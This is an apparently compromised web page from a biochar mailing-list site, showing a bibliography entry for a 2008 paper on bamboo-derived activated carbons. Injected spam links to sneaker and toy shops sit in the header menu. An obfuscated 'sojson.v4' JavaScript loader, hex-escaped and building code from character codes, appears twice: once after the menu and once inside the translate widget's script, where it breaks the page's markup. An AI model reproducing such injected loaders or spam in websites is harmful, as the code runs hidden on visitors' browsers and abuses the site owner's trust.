

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biochar.bioenergylists.org/biblio?f%5Bkeyword%5D=157&f%5Bauthor%5D=305&s=keyword&o=asc
body_size: 34253
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"lbXfrnqb5BRC-Jn1CO53wN366qrhHRMNlFy_70G9D_4","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?f%5Bkeyword%5D=157\u0026f%5Bauthor%5D=305\u0026s=keyword\u0026o=asc":true,"\/biblio?destination=biblio%3Ff%255Bkeyword%255D%3D157%26f%255Bauthor%255D%3D305%26s%3Dkeyword%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://jayluchs.com/babbaaxshop/fannation/sneakers/news/vanessa-bryant-unveils-nike-kobe-6-for-wnba-all-star-game" title="" class="sf-depth-1">Vanessa Bryant Unveils Nike Kobe 6 for WNBA All - black python jordans - Star Game
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.schaferandweiner.com/cfajbwshop/nl/p/orketro-sneakers-adidas-originals-shoes-carbon-supcol-cblack-1595505" title="" class="sf-depth-1">SchaferandweinerShops Netherlands - adidas weightlifting suit australia open schedule - ‘Orketro’ sneakers ADIDAS Originals
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfbdgashop/forkids/igrushki/myagkie/174186276-myagkaya-igrushka-solar-zaychik-fioletovyy-38-sm-c47101-1" title="" class="sf-depth-1">&amp;#1052;&amp;#1103;&amp;#1075;&amp;#1082;&amp;#1072;&amp;#1103; &amp;#1080;&amp;#1075;&amp;#1088;&amp;#1091;&amp;#1096;&amp;#1082;&amp;#1072; solar &quot;&amp;#1079;&amp;#1072;&amp;#1081;&amp;#1095;&amp;#1080;&amp;#1082;&quot; &amp;#1092;&amp;#1080;&amp;#1086;&amp;#1083;&amp;#1077;&amp;#1090;&amp;#1086;&amp;#1074;&amp;#1099;&amp;#1081; (38 &amp;#1089;&amp;#1084;) c47101-1 &amp;mdash; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1072; 588 &amp;#1075;&amp;#1088;&amp;#1085; &amp;#1074; &amp;#1082;&amp;#1072;&amp;#1090;&amp;#1072;&amp;#1083;&amp;#1086;&amp;#1075;&amp;#1077; &amp;#1052;&amp;#1103;&amp;#1075;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1080;&amp;#1075;&amp;#1088;&amp;#1091;&amp;#1096;&amp;#1082;&amp;#1080; &amp;#10003; &amp;#1050;&amp;#1091;&amp;#1087;&amp;#1080;&amp;#1090;&amp;#1100; &amp;#1076;&amp;#1077;&amp;#1090;&amp;#1089;&amp;#1082;&amp;#1080;&amp;#1077; &amp;#1090;&amp;#1086;&amp;#1074;&amp;#1072;&amp;#1088;&amp;#1099; &amp;#1087;&amp;#1086; &amp;#1076;&amp;#1086;&amp;#1089;&amp;#1090;&amp;#1091;&amp;#1087;&amp;#1085;&amp;#1086;&amp;#1081; &amp;#1094;&amp;#1077;&amp;#1085;&amp;#1077; &amp;#1085;&amp;#1072; &amp;#1064;&amp;#1072;&amp;#1092;&amp;#1077; , &amp;#1059;&amp;#1082;&amp;#1088;&amp;#1072;&amp;#1080;&amp;#1085;&amp;#1072; #174186276
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabffvshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabibyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 1 results</div> <a href="/biblio?f%5Bkeyword%5D=157&amp;f%5Bauthor%5D=305&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  [ <a href="/biblio?f%5Bkeyword%5D=157&amp;f%5Bauthor%5D=305&amp;s=keyword&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Keyword</a><img typeof="foaf:Image" src="http://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?f%5Bkeyword%5D=157&amp;f%5Bauthor%5D=305&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?f%5Bkeyword%5D=157&amp;f%5Bauthor%5D=305&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?f%5Bkeyword%5D=157&amp;f%5Bauthor%5D=305&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Keyword</em></strong> is <strong><em class="placeholder">Adsorption</em></strong><em> and</em> <strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Ip, A. W.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=keyword&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?f%5Bkeyword%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?f%5Bkeyword%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Adsorption</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Bkeyword%5D=157&amp;f%5Bauthor%5D=305&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">A. W.  Ip</a>, <a href="/biblio?f%5Bkeyword%5D=157&amp;f%5Bauthor%5D=306&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">Barford, J. P.</a>, and <a href="/biblio?f%5Bkeyword%5D=157&amp;f%5Bauthor%5D=307&amp;s=keyword&amp;o=asc" rel="nofollow" target="_blank" class="active">McKay, G.</a></span>, <a href="/node/1291" target="_blank">“<span class="biblio-title" >Production and comparison of high surface area bamboo derived active carbons</span>”</a>, <span  style="font-style: italic;">Bioresour Technol</span>, vol. 99, pp. 8909-16, 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Production+and+comparison+of+high+surface+area+bamboo+derived+active+carbons&amp;rft.title=Bioresour+Technol&amp;rft.isbn=0960-8524+%28Print%29&amp;rft.date=2008&amp;rft.volume=99&amp;rft.aulast=Ip&amp;rft.aufirst=A+W&amp;rft.au=Ip%2C+A+W&amp;rft.au=Barford%2C+J+P&amp;rft.au=McKay%2C+G"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='88652'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?f%5Bkeyword%5D=157&amp;f%5Bauthor%5D=305&amp;s=keyword&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180151368" />
<input type="hidden" name="captcha_token" value="aac2fce24eacaefd79dabe112444dcde" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">9 + 3 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-FXZH1mpZmjEIpFG2bMVBOOda9cxfuYHRikBejFF9_RM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Ff%255Bkeyword%255D%3D157%26f%255Bauthor%255D%3D305%26s%3Dkeyword%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-viS9oIZuFgr_ReF9bwT5HEmbfZqXWD-j5AUTCaQd-rI" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Ff%255Bkeyword%255D%3D157%26f%255Bauthor%255D%3D305%26s%3Dkeyword%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
